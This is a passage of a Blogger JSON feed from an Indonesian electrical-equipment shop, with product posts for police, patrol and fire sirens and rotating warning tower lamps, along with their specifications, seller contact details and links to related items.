CJB200DA"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Landun Type CJB200DA , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s300\/0813%203989%203673%20(86).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Landun Type CJB200DA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s16000\/0813%203989%203673%20(86).png\" title=\"Sirine Polisi Patwal Landun Type CJB200DA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Polisi \/ Patwal LANDUN dengan suara yang paling kencang diantara tipe-tipe lainnya. LANDUN CJB200DA dengan controller handheld sehingga nyaman dan mudah dioperasikan. Dengan sistem sekering berlapis sehingga lebih aman dari korslet. Handheld terdiri dari switch on\/off, microphone, volume, 2 tombol lampu, 3 tombol suara pendek, 5 tombol suara panjang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIsi kemasan :\u003Cbr \/\u003E\n1 unit ampli sirine LANDUN CJB200DA\u003Cbr \/\u003E\n1 unit handheld all-in-one controller\u003Cbr \/\u003E\n1 unit speaker LANDUN YH200\u003Cbr \/\u003E\n1 set kabel - kabel siap pasang\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Landun Type CJB200DA\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html\"\u003ELampu Industri Menics 3 Lampu Red\/Yellow\/Green\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4050750145098748486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html","title":"Sirine Polisi Patwal Landun Type CJB200DA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s72-c\/0813%203989%203673%20(86).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3340839150611149753"},"published":{"$t":"2024-10-06T02:45:00.000-07:00"},"updated":{"$t":"2024-10-06T02:45:05.833-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Industri Menics 3 Lampu Red\/Yellow\/Green , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s300\/0813%203989%203673%20(84).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s16000\/0813%203989%203673%20(84).png\" title=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nRotating Beacon Tower Light\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAutonics (Menics)\u003Cbr \/\u003E\nMSGS-320-RYG – 3-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nSquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nIncandescent bulb\u003Cbr \/\u003E\nRotating reflector\u003Cbr \/\u003E\nLight color RYG (Red\/Yellow\/Green)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html\"\u003ELampu Tower MSGS-202-RY Menics 5 Suara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3340839150611149753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html","title":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s72-c\/0813%203989%203673%20(84).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4744761964408448645"},"published":{"$t":"2024-10-06T02:38:00.000-07:00"},"updated":{"$t":"2024-10-06T02:38:03.961-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Tower MSGS-202-RY Menics 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Tower MSGS-202-RY Menics 5 Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s300\/0813%203989%203673%20(83).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s16000\/0813%203989%203673%20(83).png\" title=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu tower persegi pijar Menics MSGS-202-RY 2 tumpukan 24V memiliki lampu lebar 140 mm dengan lensa merah \u0026amp; kuning dan lampu berputar. Lampu sinyalnya sendiri sudah dirakit sebelumnya. Visibilitas lebih besar karena lensa yang diperbesar dan reflektor besar. Menampilkan 5 suara sinyal. Suara dipilih tergantung pada cara pengkabelannya (lihat diagram pengkabelan). Cocok untuk mesin besar atau area yang sensitif terhadap kebisingan (gerbang tol). Desain yang digerakkan oleh sabuk. Nilai IP 20. Tersedia bohlam LED opsional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemasangan- Pemasangan Stud atau Pemasangan di Dinding (Lihat braket pemasangan di dinding di bawah)\u003Cbr \/\u003E\nOperasi Ringan- Berputar\u003Cbr \/\u003E\nCatu Daya- 24V DC\u003Cbr \/\u003E\nKonsumsi Saat Ini- 1,3 Amps\u003Cbr \/\u003E\nWatt- 25 Watt\u003Cbr \/\u003E\nWarna Lensa- Merah \u0026amp; Kuning\u003Cbr \/\u003E\nJumlah Tingkatan- 2 Tumpukan\u003Cbr \/\u003E\nBahan Lensa- Resin Polikarbonat\u003Cbr \/\u003E\nDimensi- Tinggi 350 mm x Lebar 190 mm (di dasar) x Kedalaman 180 mm (di dasar) (13,77\" x 7,48\" x 7,09\")\u003Cbr \/\u003E\nSuara- Ambulans, Polisi, Sirene, Rumah, Untuk Elise\u003Cbr \/\u003E\nKecepatan Rotasi- 150 rpm\u003Cbr \/\u003E\nVolume- 100 dB\u003Cbr \/\u003E\nGetaran- 0,75 mm pada 10-55 Hz\u003Cbr \/\u003E\nSuhu Sekitar- -15 C hingga 40 C (5 F hingga 104 F)\u003Cbr \/\u003E\nSuhu Penyimpanan- -25 C hingga 70 C (-13 F hingga 158 F)\u003Cbr \/\u003E\nKelembaban Sekitar- Kelembaban Relatif 45 hingga 85%.\u003Cbr \/\u003E\nUkuran Kawat yang Direkomendasikan- VSF \/ 0,75mm2 (Kabel catu daya saja)\u003Cbr \/\u003E\nPerlindungan IP- IP 20 (Dilindungi dari benda berdiameter 0,5\" atau lebih besar)\u003Cbr \/\u003E\nPersetujuan- Sesuai RoHS\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Tower MSGS-202-RY Menics 5 Suara\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4744761964408448645\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html","title":"Lampu Tower MSGS-202-RY Menics 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s72-c\/0813%203989%203673%20(83).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6636752996141548567"},"published":{"$t":"2024-10-06T02:31:00.000-07:00"},"updated":{"$t":"2024-10-06T02:31:35.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/0813%203989%203673%20(82).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/0813%203989%203673%20(82).png\" title=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFungsi : Reflector Rotating, 5Sounds\u003Cbr \/\u003E\n- 80k Sirine 3 suara - Ambulans, mobil polisi, pemadam kebakaran\u003Cbr \/\u003E\n- Melodi 2 suara - Sweet home, for Eliseli\/menit\u003Cbr \/\u003E\nVolume buzzer : 1005dB (at 1m)\u003Cbr \/\u003E\nDimensi : 190mm x 180mm\u003Cbr \/\u003E\nCatu daya : 220VAC\u003Cbr \/\u003E\nKonsumsi arus : 0.2A\u003Cbr \/\u003E\nSpesifikasi bulb : 12V 25W\u003Cbr \/\u003E\nWarna lensa : Merah\u003Cbr \/\u003E\nTipe koneksi : Terminal block method\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html\"\u003ELampu Signal LED Revolving Warning SH2DLR WS\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6636752996141548567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html","title":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/0813%203989%203673%20(82).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca 